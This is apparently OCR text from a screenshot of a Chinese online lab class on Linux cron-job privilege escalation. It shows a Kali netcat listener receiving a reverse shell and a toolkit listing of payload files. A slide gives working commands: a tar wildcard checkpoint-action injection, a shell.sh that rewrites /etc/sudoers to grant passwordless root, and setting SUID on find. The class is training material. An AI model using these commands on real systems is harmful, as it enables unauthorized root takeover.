 nathan
上课中 00:34:11
免费许可证(仅非商业用途)
192.168.78.70 (root)
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. 192.168.78.38 (bob)
10. 192.168.78.38 (bob)
3. 192.168.78.70 (root)
4. 192.168.78.70 (root)
9. 192.168.78.70 (root)
root@kali:~# nc -lvvp 6789
listening on [any] 6789 ...
192.168.78.38: inverse host lookup failed: Unknown host
connect to [192.168.78.70] from (UNKNOWN) [192.168.78.38] 49608
/bin/sh: 0: can'
#
Sessions
Tools
Macros
Sftp
/root/
Name
..
cs4
Desktop
mimipenguin
test
tools
websites
1.bat
1.hta
1.vbs
10.cap
2.bat
2.vbs
3.vbs
4.vbs
6789.exe
adduser.exe
comctl32.dll
dnscat
ftp123
handler.rc
linux_back
ma.msi
mingy.elf
mingy.php
mingy2.elf
Remote monitoring
Follow terminal folder
20201030-Linux提权2.pptx - PowerPoint
绘图...
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
11
12
13
14
15
16
17
18
19
20
21
22
Linux定时任务提权
05
Linux定时任务提权
tar -zcf /etc/backups/home-bob.tgz --checkpoint=1 --checkpoint-action=exec=sh shell.sh shell.sh
echo 'echo "bob ALL=(root) NOPASSWD: ALL" > /etc/sudoers' >shell.sh
echo "chmod u+s /usr/bin/find" > test.sh
https://blog.csdn.net/qq_27446553/article/details/80943097
幻灯片 第 14 张，共 28 张 英语(美国) 备注 批注 69%
讨论区 成员(17)
1
老师 mingy
*/1 ** * *root/etc/cron.daily/backup
老师 mingy
通配符
老师 mingy
*
能
1
可以
发送
资源监控
英
21:25
2020/10/30